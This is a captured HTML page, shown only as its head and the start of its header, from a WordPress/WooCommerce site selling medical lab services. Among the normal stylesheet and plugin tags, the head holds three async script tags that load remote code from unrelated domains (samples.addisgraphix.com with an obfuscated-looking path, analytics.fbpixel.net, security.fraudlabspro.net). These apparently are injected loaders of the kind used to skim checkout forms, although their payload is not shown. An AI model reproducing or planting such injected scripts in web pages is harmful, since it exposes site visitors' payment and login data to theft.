

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://medlabglobal.com/services/dr-medlab/
body_size: 15064
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>Dr MedLab &#8211; MEDLAB</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MEDLAB &raquo; Feed" href="https://medlabglobal.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MEDLAB &raquo; Comments Feed" href="https://medlabglobal.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/medlabglobal.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='stripe-main-styles-css' href='https://medlabglobal.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/stripe-settings.css' media='all' />
<link rel='stylesheet' id='afreg-front-css-css' href='https://medlabglobal.com/wp-content/plugins/b2b/additional_classes/../assets/css/afreg_front.css?ver=1.0' media='all' />
<link rel='stylesheet' id='color-spectrum-css-css' href='https://medlabglobal.com/wp-content/plugins/b2b/additional_classes/../assets/css/afreg_color_spectrum.css?ver=1.0' media='all' />
<link rel='stylesheet' id='addify_csp_front_css-css' href='https://medlabglobal.com/wp-content/plugins/b2b/additional_classes/../assets/css/addify_csp_front_css.css?ver=1.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://medlabglobal.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='helpie-faq-bundle-styles-css' href='https://medlabglobal.com/wp-content/plugins/helpie-faq/assets/bundles/main.app.css?ver=1.46' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='afrfq-front-css' href='https://medlabglobal.com/wp-content/plugins/b2b/woocommerce-request-a-quote/assets/css/afrfq_front.css?ver=1.1' media='all' />
<link rel='stylesheet' id='jquery-model-css' href='https://medlabglobal.com/wp-content/plugins/b2b/woocommerce-request-a-quote/assets/css/jquery.modal.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://medlabglobal.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='afpvu-front-css' href='https://medlabglobal.com/wp-content/plugins/b2b/products-visibility-by-user-roles/assets/css/afpvu_front.css?ver=1.0' media='all' />
<link rel='stylesheet' id='aftax-frontc-css' href='https://medlabglobal.com/wp-content/plugins/b2b/additional_classes/../assets/css/aftax_front.css?ver=1.0' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://medlabglobal.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://medlabglobal.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://medlabglobal.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://medlabglobal.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-components-css' href='https://medlabglobal.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://medlabglobal.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='alpha-style-css' href='https://medlabglobal.com/wp-content/themes/alpha-child-Theme/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='main-css-css' href='https://medlabglobal.com/wp-content/themes/alpha-child-Theme/css/main.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='Montserrat-css' href='https://fonts.googleapis.com/css?family=Lato%3A300%2C300i%2C400%2C400i%2C700%2C700i%2C900%2C900i&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://medlabglobal.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://medlabglobal.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://medlabglobal.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://medlabglobal.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://medlabglobal.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://medlabglobal.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://medlabglobal.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://medlabglobal.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://medlabglobal.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://medlabglobal.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://medlabglobal.com/wp-content/uploads/elementor/css/post-8.css?ver=1768953717' media='all' />
<link rel='stylesheet' id='elementor-post-345-css' href='https://medlabglobal.com/wp-content/uploads/elementor/css/post-345.css?ver=1768953717' media='all' />
<link rel='stylesheet' id='elementor-post-347-css' href='https://medlabglobal.com/wp-content/uploads/elementor/css/post-347.css?ver=1768953718' media='all' />
<link rel='stylesheet' id='elementor-post-842-css' href='https://medlabglobal.com/wp-content/uploads/elementor/css/post-842.css?ver=1769002040' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://medlabglobal.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.8' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://medlabglobal.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742258799' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://medlabglobal.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742258808' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://medlabglobal.com/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1742258826' media='all' />
<link rel='stylesheet' id='elementor-gf-local-redhatdisplay-css' href='https://medlabglobal.com/wp-content/uploads/elementor/google-fonts/css/redhatdisplay.css?ver=1742258812' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://medlabglobal.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://medlabglobal.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://medlabglobal.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://medlabglobal.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://medlabglobal.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://medlabglobal.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://medlabglobal.com/wp-content/plugins/b2b/additional_classes/../assets/js/afreg_front.js?ver=1.0" id="afreg-front-js-js"></script>
<script src="https://medlabglobal.com/wp-content/plugins/b2b/additional_classes/../assets/js/afreg_color_spectrum.js?ver=1.0" id="color-spectrum-js-js"></script>
<script src="https://medlabglobal.com/wp-content/plugins/b2b/additional_classes/../assets/js/addify_csp_front_js.js?ver=1.0" id="af_csp_front_js-js"></script>
<script id="aftax-frontj-js-extra">
var aftax_phpvars = {"admin_url":"https:\/\/medlabglobal.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://medlabglobal.com/wp-content/plugins/b2b/additional_classes/../assets/js/aftax_front.js?ver=1.0" id="aftax-frontj-js"></script>
<script src="https://medlabglobal.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/medlabglobal.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://medlabglobal.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://medlabglobal.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://medlabglobal.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https:\/\/medlabglobal.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
</script>
<link rel="https://api.w.org/" href="https://medlabglobal.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://medlabglobal.com/wp-json/wp/v2/services/106" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://medlabglobal.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://medlabglobal.com/services/dr-medlab/" />
<link rel='shortlink' href='https://medlabglobal.com/?p=106' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://medlabglobal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmedlabglobal.com%2Fservices%2Fdr-medlab%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://medlabglobal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmedlabglobal.com%2Fservices%2Fdr-medlab%2F&#038;format=xml" />

<script async src="https://samples.addisgraphix.com/uZrlAMK4hmnduN8ygajJIsrzgSKDqNQ0j6vWOJW4lyKDuJ1t1fCWYc3+iyLE"></script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css">.helpie-faq.accordions.custom-styles .accordion .accordion__item .accordion__header{padding-top:15px;padding-right:15px;padding-bottom:15px;padding-left:15px;}.helpie-faq.accordions.custom-styles .accordion .accordion__item .accordion__body{padding-top:15px;padding-right:15px;padding-bottom:0px;padding-left:15px;}.helpie-faq.accordions.custom-styles .accordion .accordion__item{border-top-width:0px;border-right-width:0px;border-bottom-width:1px;border-left-width:0px;border-color:#44596B;border-style:solid;}.helpie-faq.custom-styles .accordion .accordion__item{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.helpie-faq.custom-styles .accordion__item .accordion__header .accordion__toggle .accordion__toggle-icons{color:#44596B!important}.helpie-faq.custom-styles .accordion__header:after,.helpie-faq.custom-styles .accordion__header:before{background-color:#44596B!important}.helpie-faq-form__toggle{padding-top:15px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important;}.helpie-faq-form__submit{padding-top:15px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important;}</style><link rel="icon" href="https://medlabglobal.com/wp-content/uploads/2023/11/WhatsApp_Image_2023-11-06_at_19.24.36_84a8c3b8-removebg-preview-100x100.png" sizes="32x32" />
<link rel="icon" href="https://medlabglobal.com/wp-content/uploads/2023/11/WhatsApp_Image_2023-11-06_at_19.24.36_84a8c3b8-removebg-preview-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://medlabglobal.com/wp-content/uploads/2023/11/WhatsApp_Image_2023-11-06_at_19.24.36_84a8c3b8-removebg-preview-300x300.png" />
<meta name="msapplication-TileImage" content="https://medlabglobal.com/wp-content/uploads/2023/11/WhatsApp_Image_2023-11-06_at_19.24.36_84a8c3b8-removebg-preview-300x300.png" />
<script async src="https://analytics.fbpixel.net"></script>
<script async src="https://security.fraudlabspro.net/script.js"></script></head>
<body class="wp-singular services-template-default single single-services postid-106 wp-custom-logo wp-theme-alpha-child-Theme theme-alpha-child-Theme woocommerce-no-js elementor-default elementor-template-full-width elementor-kit-8 elementor-page-842">
		<header data-elementor-type="header" data-elementor-id="345" class="elementor elementor-345 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-01ea54d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="01ea54d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a7af8d2" data-id="a7af8d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5493c3e elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="5493c3e" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://medlabglobal.com">
			<img fetchpriority="high" width="1327" height="330" src="https://medlabglobal.com/wp-content/uploads/2023/09/medlab-logo-hd.png" class="attachment-full size-full wp-image-1958" alt="" srcset="https://medlabglobal.com/wp-content/uploads/2023/09/medlab-logo-hd.png 1327w, https://medlabglobal.com/wp-content/uploads/2023/09/medlab-logo-hd-300x75.png 300w, https://medlabglobal.com/wp-content/uploads/2023/09/medlab-logo-hd-1024x255.png 1024w, https://medlabglobal.com/wp-content/uploads/2023/09/medlab-logo-hd-768x191.png 768w, https://medlabglobal.com/wp-content/uploads/2023/09/medlab-logo-hd-600x149.png 600w" sizes="(max-width: 1327px) 100vw, 1327px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-823b04e" data-id="823b04e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
